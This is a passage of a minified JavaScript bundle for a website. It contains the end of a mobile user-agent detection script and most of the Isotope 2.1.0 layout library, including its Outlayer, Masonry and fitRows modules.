|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.browsermobile.min.js'); }

// file jquery.browsermobile.min.js end

// file jquery.isotope.min.js start

try { 
/*!
 * Isotope PACKAGED v2.1.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return 